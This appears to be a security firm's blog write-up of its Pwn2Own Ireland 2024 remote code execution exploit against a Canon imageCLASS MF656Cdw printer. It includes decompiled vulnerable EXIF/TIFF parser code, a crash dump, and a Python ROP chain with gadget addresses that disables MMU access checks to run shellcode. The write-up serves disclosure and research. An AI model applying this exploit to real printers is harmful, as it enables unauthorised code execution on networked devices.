~13 min read
Pwn2Own Ireland 2024: Canon imageCLASS MF656Cdw

TL;DR
In 2024, we participated as team “Neodyme” at the Pwn2Own Ireland competition.
As in Toronto in 2022, we again targeted the “SOHO Smashup” category.
This time, we exploited the QNAP QHora-322 Router and pivoted to the Canon imageCLASS MF656Cdw.
This post discusses the Canon imageCLASS MF656Cdw vulnerability, starting with some basics and ending in shellcode execution after reconfiguring the MMU of the RTOS.
The Canon printer with our logo after the exploit
Motivation
In the renowned Pwn2Own competitions organized by Trend Micro’s Zero Day Initiative, top hackers from around the globe gather to showcase their ability to exploit some of the most challenging targets.
Participants have just ten minutes to exploit a device or service under its standard configuration (of course, you do prepare your exploit beforehand).
Pwn2Own Ireland 2024 offered a lot of interesting targets, including routers, printers, mobile phones, network-attached storage devices, cameras, smart hubs, and smart home speakers.
This kind of devices are often considered some of the most approachable (some would say easy) Pwn2Own targets.
One of the standout categories was SOHO (Small Office/Home Office): Hacking a router via WAN and pivoting to another device within the same network. The first successful exploit would earn an impressive payout of $100,000 - so this was our target.
Additionally to competing in the SOHO category, this time we put our focus on printers. Printers contain a huge attack surface due to a lot of complex parsing logic, which often results in memory corruption vulnerabilities.
Retrieving the firmware and getting a UART shell
As usual, to find vulnerabilities in the firmware, we first have to obtain the firmware. This process is nicely explained by Synacktiv in one of their great blog posts. Although the blogpost was written for a previous version of the printer, our process was quite similar. Their released tooling also includes a (somewhat broken) IDA loader that made our life way easier, so shoutout to Synacktiv!
We also identified a “shell” that was exposed on the UART, which unfortunately was further restricted compared to the previous editions of the printer.
Especially the functions to peek (xd) and poke (xm) memory were removed, although the functionality still exists in the firmware itself.
This reduced the usefulness of the DryOS shell for retrieving the OS panic details, including all register values and Memory Management Unit (MMU) state, after the underlying real-time operating system (RTOS) had crashed.
Pwning printers as a remote-only company
Neodyme is a remote-only company, which introduces interesting challenges for Pwn2Own:
- How to get network access to the devices?
- How to reboot the devices?
- How to obtain logging from hardware interfaces like UART?
- How to get a MitM position and observe traffic (e.g., via DNS hijacking)?
Like last year, all the printers and hardware were shipped to someone’s home.
This person then connected all the devices to a large server rack to enable remote access via VPN.
However, since we needed to reboot the devices frequently, we didn’t want to ask the volunteer to do it each time.
Therefore, the entire setup was integrated with a Home Assistant smart home framework using smart, remotely controllable sockets.
The different UART interfaces were connected to the server rack and thus allowed access via screen.
The devices were put in different VLANs, where all traffic was recorded and live-streamed to a wireshark socket. Furthermore, we could remotely register DNS entries via a Technitium DNS server. All in all a very convenient setup!
Vulnerability discovery
When looking for vulnerabilities, we first mapped out the attack surface. We should look at:
- Parsers that process (complex) binary data structures
- Components that are reachable from the network without authentication (like print jobs)
As the Canon DryOS RTOS was new for us, we first needed to get a basic understanding of the OS, context switches, and available tasks in general.
From there on, we rawdogged the entire DryOS binary blob and looked for parsers.
We eventually stumbled upon the EXIF parsers, which are implemented for both JPEG and TIFF formats.
Both parsers implement EXIF parsing with a state machine.
It’s not that complex but I eventually gave in and created a beautiful visualization that helped my got understand what was going on:
Memeing in the Discord

Visualization of some of the different states, not intended to be beautiful for a blogpost
But what was so interesting about this EXIF parser? It had a stack buffer overflow! And to understand how this works, we need some knowledge about the EXIF format itself.
EXIF Format Introduction
In simplified terms, the EXIF file format consists of a header followed by an IFD (Image File Directory).
It is essentially a directory that specifies the number of entries, followed by the entries themselves.
Each entry consists of a tag, the number of entry components, the data size for each component, and a value (or offset to the data, if sizeof(data) > 4).
More specifics about the EXIF file format can be found on the internet.
The Canon EXIF parser needs to iterate over all directory entries to look up the information for printing, e.g., image width and height.
Width and height are stored in the XResolution (0x011a) and YResolution (0x011b) tags.
These tags are of value type = 5, which is unsigned rational, with number of components = 1.
Let’s see how this IFD parsing looks in the Canon firmware:
int __fastcall read_exif_table_buffer_overflow(tiff_parser *a1, int a2){  unsigned int *buf; // r1  unsigned int some_type; // r0  unsigned int num_components; // r6  int v7; // r8  bool v8; // zf  int table_size; // r7  [...]  int32x4_t stack_value; // [sp+4h] [bp-74h] BYREF  unsigned int v25; // [sp+44h] [bp-34h]  unsigned int v26; // [sp+48h] [bp-30h]  int v27; // [sp+4Ch] [bp-2Ch]
  memset(&stack_value, 0x40u);  buf = (unsigned int *)a1->buf;  some_type = *buf; // [1]  num_components = buf[1]; // [2]  current_tag = (unsigned __int16)*buf; // [3]  v8 = current_tag == 0x102;                             // BitsPerSample  if ( current_tag != 0x102 )    v8 = (unsigned __int16)some_type == 0x11A;           // XResolution  if ( !v8 && current_tag != 0x11B )                     // YResolution  {    if ( current_tag == 0x15B )                          // JPEGTables    {      v22 = analyse_status_to_string((unsigned __int8 *)off_40F928CC, (_DWORD *)analyse_status);      exif_log(2630, 3, "[Pipe][%s]: ERROR!Not Supported [JpegTable] line:%d\n", v22, 1258);    }    else    {      if ( current_tag != 0x190 )                        // GlobalParametersIFD        return malloc_or_free((int)a1);      v23 = analyse_status_to_string((unsigned __int8 *)off_40F928CC, (_DWORD *)analyse_status);      exif_log(2630, 3, "[Pipe][%s]: ERROR!Not Supported [GlobalParametersIFD] line:%d\n", v23, 1264);    }    a1->error_code = 3;    return 5;  }  table_size = get_table_size(HIWORD(some_type)); // [4]  v10 = exif_analyser_read((int)&stack_value, num_components * table_size, a1); // [5]
  // [...]
The EXIF data is read from the user-provided binary stream in a1->buf.
According to the spec, the data type, number of components, and tag are read in [1], [2] and [3] (see the comments in the above code snippet).
The tag is then checked for interesting values, e.g., the above-mentioned XResolution.
In get_table_size (see [4]), the data type is converted to the number of bytes, for example type = 9 => signed long (4 bytes).
This value is then multiplied by the num_components and read into a fixed-size stack buffer of length 0x40 in [5].
Here comes the 💥!
Now, how to craft such an TIFF EXIF file?
We needed a different data type for the XResolution tag, and instead of writing the data as a direct value, we needed it to be stored as an offset to other data.
This is not supported by the standard EXIF tools, so we had to craft our own EXIF structures manually with a hex editor.
Fortunately, the exiftool includes a very nice and even interactive visualizer for EXIF files, which greatly aided our work:

Crafted TIFF EXIF file to trigger the stack overflow
Sending this TIFF file as a printing job to the printer, we got an OS panic via the UART interface:
< Error Exception > CORE : 0 TYPE : prefetch ISR : FALSE TASK ID : 155 TASK Name : prd_mdprint R 0 : 00000005 R 1 : 4a915b4a R 2 : 4a21cbfc R 3 : 4a21cbfc R 4 : 61616175 R 5 : 61616176 R 6 : 61616177 R 7 : 61616178 R 8 : 61616179 R 9 : 6261617a R10 : 62616162 R11 : 62616163 R12 : 61706261 R13 : 4a21cbc8 R14 : 40f921e0 PC : 62616164 PSR : 20000013 CTRL : 00c5187d IE(31)=0 TE(30)=0This primitive, a stack buffer overflow, is quite a powerful one:
We have precise control over how many bytes we want to overwrite out-of-bounds.
In addition to overwriting the return pointer (PC = 62616164), we also clobber most of the registers to attacker-controlled values when they are restored from the stack.
While the EXIF parser for JPEG looked more battle-tested (maybe it had been exploited before? 🤔), the EXIF parser for TIFF was different and contained the aforementioned vulnerability.
Exploit
The stack-based buffer overflow allowed us to overwrite a return address on the stack thereby take control of the execution flow. As mentioned before, the primitive had little to no constraints on how many bytes we could overwrite.
As DryOS is a quite simple RTOS, it did not have common mitigations like stack canaries or ASLR enabled.
Luckily enough, other teams that have targeted Canon printers at previous Pwn2Own competitions have published their exploitation process.
One post by Synacktiv was especially useful to us.
They used a primitive to write arbitrary data to a static memory location.
In their exploit, they stored shellcode in this static memory and hijacked the control flow to that static address.
The shellcode was delivered to the printer by sending a BJNP SessionStart message.
We initially tried to replicate the exploitation strategy described in their blog post. However, once we jumped to our shellcode, the OS still crashed, so unfortunately, this approach did not work out-of-the-box.
Double-cheking things, we found that the address of this message buffer still seemed to be static and the pc register pointed correctly to our shellcode. However, the error code printed in the UART log indicated a page access fault.
Thus, we came to the conclusion: Canon had introduced NX (No-Execute) and made the memory region of the BJNP SessionStart message non-excecutable.
Which is exactly why our exploit crashed when trying to execute the shellcode.
Luckily for us there was no privilege separation on the RealTime OS used by the printer: The parsing code our bug was located in was running with high privileges. On ARM CPUs, it is possible to set the domain access control bits of the memory management unit (MMU) to management mode, in which all memory access checks are bypassed. So our plan at this point was to write a short ROP chain, which would activate the management mode. Afterwards, we would then jump to the shellcode located in the message buffer.
For our ROP chain, we needed to find specific gadgets that use special ARM instructions to access the MMU configuration and set the domain access control bits.
Since the firmware already needs to configure the MMU, we were able to repurpose an existing function for this using different parameters.
The printer included the following function:
ROM:411AEDDC ; int __fastcall sub_411AEDDC(int)ROM:411AEDDC sub_411AEDDC ; CODE XREF: ROM:40BB570C↑pROM:411AEDDC ; ROM:40BB57A0↑pROM:411AEDDC LDR R1, =0x55555555ROM:411AEDE0 MCR p15, 0, R1,c3,c0, 0 // [1] Jump hereROM:411AEDE4 LDR R1, =0xFFFFC000ROM:411AEDE8 AND R0, R0, R1ROM:411AEDEC MOV R1, #0ROM:411AEDF0 ORR R0, R0, R1ROM:411AEDF4 MCR p15, 0, R0,c2,c0, 0ROM:411AEDF8 MOV R1, #0ROM:411AEDFC MCR p15, 0, R1,c8,c7, 0ROM:411AEE00 MRC p15, 0, R1,c1,c0, 0ROM:411AEE04 ORR R1, R1, #1ROM:411AEE08 DSB SYROM:411AEE0C MCR p15, 0, R1,c1,c0, 0ROM:411AEE10 ISB SYROM:411AEE14 BX LRChatGPT turned out to be surprisingly helpful to understand and summarize the above code as follows:
- Sets domain access to “client” for all domains
- Sets the base address for the translation tables
- Invalidates the TLB
- Enables the MMU in the System Control Register
- Uses barriers (
DSB/ISB) to ensure proper memory and instruction ordering.
Essentially, this code snippet configured the page tables (passed in R0) and activates NX.
To setup the domain access control in order to bypass NX, we came up with the following ROP chain.
Note that we set 0xffffffff instead of 0x55555555 (which is 0b01 = client mode) for all 16 domains.
# Static address of the BNJP message buffer. Search MFNP Cmd. There is a referece at beginning of functionBJNP_BUF = 0x47429460
# Offset into function, which sets the mode of the MMUDISABLE_ACCESS_CHECKS = 0x411aede0
# Return gadgetGADGET_RET = 0x40b03de0 + 1
# 0x00000000413dbcce : pop.w {r1, r2, r3, r4, r6, lr, pc} ;GADGET_POP_LR = 0x413dbcce + 1
# : pop {r0, r1, pc}POP_R0_R1_PC = 0x0000000040d74f10 + 1
rop_chain = b""rop_chain += p32(POP_R0_R1_PC)rop_chain += p32(0x400fc000) # R0: Hardcoded value from the binaryrop_chain += p32(0xffffffff) # R1: Set manager bitsrop_chain += p32(GADGET_POP_LR) # PC: Next gadgetrop_chain += p32(0xffffffff) # R1: Set manager bitsrop_chain += p32(0x22222222) # R2rop_chain += p32(0x33333333) # R3rop_chain += p32(0x77777777) # R4rop_chain += p32(0x88888888) # R6rop_chain += p32(GADGET_RET) # LR: Executed at end of functionrop_chain += p32(DISABLE_ACCESS_CHECKS) # PC: Offset into our function setting the manager bitsrop_chain += p32(BJNP_BUF) # Last gadget: Return to shellcode
Here we first set R0 ( = page table base) and R1 ( = domain access control bits) as explained above.
We then use the gadget GADGET_POP_LR to set LR to RET, as the first gadget function will jump to LR on exit.
Then, we jump to [1] to reconfigure the MMU.
Afterwards our return gadget jumps to the address of the BJNP_BUF and hands over the execution to our shellcode.
As for the shellcode, we wrote some animation rendering shellcode. The shellcode opens a TCP listener und just outputs the received stream on the printers display. The animation can be seen in the video about our successfull Pwn2Own attempt for the Canon imageCLASS MF656Cdw printer:
By revealing the content you are aware that third-parties may collect personal information
Conclusion
In this post we described how we found an vulnerbility in the Canon imageCLASS MF656Cdw printer and how we managed to exploit it for remote code execution (RCE), bypassing a recently introduced security feature in the Canon firmware.
Be on the lookout for the posts covering our other vulnerabilities from Pwn2Own Ireland 2024.
We at Neodyme thrive in complex challenges and are always eager to dive deep into custom protocols or architectures, providing expert level insights to our clients. Just get in touch if you need research driven assessments tailored to your needs, we are happy to face those challenges!